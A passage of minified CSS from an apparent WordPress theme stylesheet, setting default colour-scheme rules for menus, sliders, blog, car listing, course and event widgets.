.sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#ffffff}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#1e1e1e}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li li>a:hover{color:#01a3c1}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#01a3c1}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#01a3c1 ;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#01a3c1}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#01a3c1}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#01a3c1 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#01a3c1}.scheme_default.menu_side_wrap .menu_side_button{color:#01a3c1;	border-color:#eaeaea;	background-color:rgba(255,255,255,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#01a3c1;	border-color:#e43315;	background-color:#1e1e1e}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#1e1e1e;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#1e1e1e}.scheme_default .menu_mobile_button:hover{color:#1e1e1e}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#ffffff}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#01a3c1}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#01a3c1}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#ffffff}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#1e1e1e}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#1e1e1e}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#01a3c1}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#1e1e1e;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#1e1e1e}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#1e1e1e}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#1e1e1e}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#1e1e1e}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#1e1e1e}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#1e1e1e}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#1e1e1e}.scheme_default .sc_layouts_cart_items_short{background-color:#ffffff;	color:#1e1e1e}.scheme_default .sc_layouts_cart_widget{border-color:#cdcdcd;	background-color:#ffffff;	color:#1e1e1e}.scheme_default .sc_layouts_cart_widget:after{background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#1e1e1e}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#e43315}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#1e1e1e}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#01a3c1}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#01a3c1}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#01a3c1}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#1e1e1e !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#1e1e1e}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#1e1e1e}.scheme_default .trx_addons_accent>a:hover{color:#1e1e1e}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#1e1e1e}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#01a3c1}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#e43315}.scheme_default .trx_addons_accent_bg{background-color:#e43315;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#eaeaea;	background-color:#1e1e1e}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#1e1e1e}.scheme_default .trx_addons_dark>a:hover{color:#1e1e1e}.scheme_default .trx_addons_text_link3,.scheme_default a.trx_addons_text_link3{color:#01a3c1}.scheme_default .trx_addons_text_link3:hover,.scheme_default a.trx_addons_text_link3:hover{color:#1e1e1e}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#eaeaea;	background-color:#1e1e1e}.scheme_default .trx_addons_inverse>a:hover{color:#01a3c1}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#e43315}.scheme_default .trx_addons_dropcap_style_2{color:#01a3c1;	background-color:#eaeaea}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#1e1e1e}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#1e1e1e}.scheme_default .trx_addons_list_parameters>li + li{border-color:#cdcdcd}.scheme_default .trx_addons_tooltip{color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .trx_addons_tooltip:before{color:#eaeaea;	background-color:#1e1e1e}.scheme_default .trx_addons_tooltip:after{border-top-color:#1e1e1e}.scheme_default blockquote:before{color:#1e1e1e}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#1e1e1e;	background-color:#1e1e1e}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#eaeaea}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#1e1e1e}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#eaeaea}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#1e1e1e}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#01a3c1}.scheme_default .trx_addons_hover_mask{background-color:rgba(30,30,30,0.5)}.scheme_default .trx_addons_hover_title{color:#1e1e1e}.scheme_default .trx_addons_hover_text{color:#1e1e1e}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#f6c629}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#01a3c1 !important;	background-color:#01a3c1}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#1e1e1e;	background-color:#eaeaea}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#1e1e1e}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(234,234,234,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#eaeaea}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#1e1e1e}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#1e1e1e}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#1e1e1e}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#e43315}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#e43315}.scheme_default .sc_testimonials .sc_slider_controls .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_default .slider_swiper_outer a.slider_prev:hover,.scheme_default .slider_swiper_outer a.slider_next:hover,.scheme_default .slider_swiper.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#eaeaea;	background-color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .slider_swiper.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#eaeaea;	border-color:#e43315;	background-color:#e43315}.scheme_default .sc_testimonials .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_testimonials .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_testimonials .swiper-pagination-custom .swiper-pagination-button,.scheme_default .sc_blogger .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_blogger .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_blogger .swiper-pagination-custom .swiper-pagination-button,.scheme_default .sc_services .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_services .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .sc_services .swiper-pagination-custom .swiper-pagination-button{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_testimonials .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_testimonials .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_testimonials .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .sc_testimonials .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .sc_blogger .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_blogger .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_blogger .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_blogger .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .sc_blogger .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .sc_services .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_services .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_services .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_services .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .sc_services .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background-color:#1e1e1e}.scheme_default .slider_swiper .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_swiper_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#1e1e1e}.scheme_default .slider_swiper_outer>.swiper-pagination-fraction{color:#1e1e1e}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#1e1e1e}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#1e1e1e}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#1e1e1e}.scheme_default .slider_style_modern .slider_controls_label{color:#eaeaea}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#ffffff}.scheme_default .slider_style_modern .swiper-pagination-current{color:#1e1e1e}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#1e1e1e}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#eaeaea}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#eaeaea}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#01a3c1}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#ffffff}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#1e1e1e}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#eaeaea;	background-color:#1e1e1e}.scheme_default.sc_title h1,.scheme_default.sc_title h2,.scheme_default.sc_title h3,.scheme_default.sc_title h4,.scheme_default.sc_title h5,.scheme_default.sc_title h6,.scheme_default.sc_title h1[class*="sc_title_"] ,.scheme_default.sc_title h1[class*="sc_title_"],.scheme_default.sc_title h3[class*="sc_title_"],.scheme_default.sc_title h4[class*="sc_title_"],.scheme_default.sc_title h5[class*="sc_title_"],.scheme_default.sc_title h6[class*="sc_title_"]{color:#1e1e1e}.scheme_default .color_style_link2.sc_title h1,.scheme_default .color_style_link2.sc_title h2,.scheme_default .color_style_link2.sc_title h3,.scheme_default .color_style_link2.sc_title h4,.scheme_default .color_style_link2.sc_title h5,.scheme_default .color_style_link2.sc_title h6,.scheme_default .color_style_link2.sc_title h1[class*="sc_title_"],.scheme_default .color_style_link2.sc_title h1[class*="sc_title_"],.scheme_default .color_style_link2.sc_title h3[class*="sc_title_"],.scheme_default .color_style_link2.sc_title h4[class*="sc_title_"],.scheme_default .color_style_link2.sc_title h5[class*="sc_title_"],.scheme_default .color_style_link2.sc_title h6[class*="sc_title_"]{color:#e43315}.scheme_default .sc_title_accent.color_style_link2.sc_title h1,.scheme_default .sc_title_accent.color_style_link2.sc_title h2,.scheme_default .sc_title_accent.color_style_link2.sc_title h3,.scheme_default .sc_title_accent.color_style_link2.sc_title h4,.scheme_default .sc_title_accent.color_style_link2.sc_title h5,.scheme_default .sc_title_accent.color_style_link2.sc_title h6,.scheme_default .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"],.scheme_default .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"],.scheme_default .sc_title_accent.color_style_link2.sc_title h3[class*="sc_title_"],.scheme_default .sc_title_accent.color_style_link2.sc_title h4[class*="sc_title_"],.scheme_default .sc_title_accent.color_style_link2.sc_title h5[class*="sc_title_"],.scheme_default .sc_title_accent.color_style_link2.sc_title h6[class*="sc_title_"]{color:#1e1e1e}.scheme_default .sc_title_accent.color_style_link2.sc_title h1 i,.scheme_default .sc_title_accent.color_style_link2.sc_title h2 i,.scheme_default .sc_title_accent.color_style_link2.sc_title h3 i,.scheme_default .sc_title_accent.color_style_link2.sc_title h4 i,.scheme_default .sc_title_accent.color_style_link2.sc_title h5 i,.scheme_default .sc_title_accent.color_style_link2.sc_title h6 i,.scheme_default .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"] i,.scheme_default .sc_title_accent.color_style_link2.sc_title h1[class*="sc_title_"] i,.scheme_default .sc_title_accent.color_style_link2.sc_title h3[class*="sc_title_"] i,.scheme_default .sc_title_accent.color_style_link2.sc_title h4[class*="sc_title_"] i,.scheme_default .sc_title_accent.color_style_link2.sc_title h5[class*="sc_title_"] i,.scheme_default .sc_title_accent.color_style_link2.sc_title h6[class*="sc_title_"] i{color:#e43315}.scheme_default .color_style_link3.sc_title h1,.scheme_default .color_style_link3.sc_title h2,.scheme_default .color_style_link3.sc_title h3,.scheme_default .color_style_link3.sc_title h4,.scheme_default .color_style_link3.sc_title h5,.scheme_default .color_style_link3.sc_title h6,.scheme_default .color_style_link3.sc_title h1[class*="sc_title_"],.scheme_default .color_style_link3.sc_title h1[class*="sc_title_"],.scheme_default .color_style_link3.sc_title h3[class*="sc_title_"],.scheme_default .color_style_link3.sc_title h4[class*="sc_title_"],.scheme_default .color_style_link3.sc_title h5[class*="sc_title_"],.scheme_default .color_style_link3.sc_title h6[class*="sc_title_"]{color:#f6c629}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#1e1e1e}.scheme_default .widget_contacts .contacts_info{color:#1e1e1e}.scheme_default .widget_contacts .contacts_info span:before{color:#1e1e1e}.scheme_default .widget_contacts .contacts_info span a{color:#1e1e1e}.scheme_default .widget_contacts .contacts_info span a:hover{color:#e43315}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#1e1e1e}.scheme_default .sc_recent_news_header_category_item_more{color:#1e1e1e}.scheme_default .sc_recent_news_header_more_categories{border-color:#cdcdcd;	background-color:#ffffff}.scheme_default .sc_recent_news_header_more_categories>a{color:#f6c629}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#01a3c1;	background-color:#181818}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#1e1e1e}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#eaeaea;	background-color:#1e1e1e}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#01a3c1;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#cdcdcd}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#cdcdcd}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#1e1e1e}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#1e1e1e !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#ffffff}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#1e1e1e}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#1e1e1e}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#1e1e1e !important}.scheme_default .sc_item_subtitle{color:#1e1e1e}.scheme_default .color_style_link2 .sc_item_subtitle{color:#e43315}.scheme_default .color_style_link3 .sc_item_subtitle{color:#01a3c1}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#ffffff}.scheme_default .sc_item_title i{color:#01a3c1}.scheme_default .sc_title .sc_title_counter,.scheme_default.sc_title .sc_title_counter{color:#1e1e1e}.scheme_default .theme_scroll_down:hover{color:#1e1e1e}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#1e1e1e}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#e43315}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#01a3c1}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#1e1e1e}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#1e1e1e;	border-color:#1e1e1e}.scheme_default .sc_action_item_description{color:#1e1e1e}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#eaeaea}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#eaeaea;	border-color:#cdcdcd;	color:#1e1e1e}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#1e1e1e;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#1e1e1e}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#1e1e1e}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#1e1e1e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#1e1e1e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#1e1e1e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#1e1e1e}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#e43315}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#ffffff}.scheme_default .sc_blogger_item_title a{color:#1e1e1e}.scheme_default .sc_blogger_item_title a:hover{color:#e43315}.scheme_default .sc_blogger_post_meta{color:#ffffff}.scheme_default .sc_blogger_item_content{color:#1e1e1e}.scheme_default .sc_blogger_item .more-link{color:#1e1e1e}.scheme_default .sc_blogger_item .more-link:hover{color:#01a3c1}.scheme_default .sc_blogger_item .sc_blogger_item_button.sc_item_button .sc_button{color:#ffffff;	background-color:#e43315}.scheme_default .sc_blogger_item .sc_blogger_item_button.sc_item_button .sc_button:hover{color:#ffffff;	background-color:#1e1e1e}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#ffffff}.scheme_default .sc_cars_item_compare.in_compare_list{color:#1e1e1e}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#1e1e1e}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#ffffff}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#1e1e1e}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#01a3c1;	background-color:#2b2d2d}.scheme_default .cars_page_title_address{color:#ffffff}.scheme_default .cars_price{color:#ffffff}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#1e1e1e}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#eaeaea}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#eaeaea}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#eaeaea;	background-color:#eaeaea;	border-bottom-color:#eaeaea}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ffffff;	border-color:#ffffff #ffffff #eaeaea}.scheme_default .cars_page_agent_info_position{color:#ffffff}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>span:before{color:#1e1e1e}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#1e1e1e}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#1e1e1e}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#1e1e1e}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#1e1e1e}.scheme_default .sc_content_number{color:#ffffff}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#e43315;	background-color:#1e1e1e}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#1e1e1e;	border-color:#eaeaea;	background-color:#ffffff}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#01a3c1}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#eaeaea}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#1e1e1e}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_date{color:#01a3c1}.scheme_default .sc_courses_default .sc_courses_item_price{color:#1e1e1e}.scheme_default .sc_courses_default .sc_courses_item_period{color:#ffffff}.scheme_default .courses_single .courses_page_meta{color:#ffffff}.scheme_default .courses_single .courses_page_meta_item_date{color:#1e1e1e}.scheme_default .courses_single .courses_page_period{color:#ffffff}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_default .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date{background-color:#1e1e1e;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#01a3c1}.scheme_default .sc_events_default .sc_events_item_title{color:#01a3c1}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#1e1e1e}.scheme_default .sc_events_default .sc_events_item_button{color:#1e1e1e}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#01a3c1}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#1e1e1e}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#1e1e1e}.scheme_default .sc_events_detailed .sc_events_item_title{color:#1e1e1e}.scheme_default .sc_events_detailed .sc_events_item_time{color:#1e1e1e}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#1e1e1e;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#01a3c1}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover 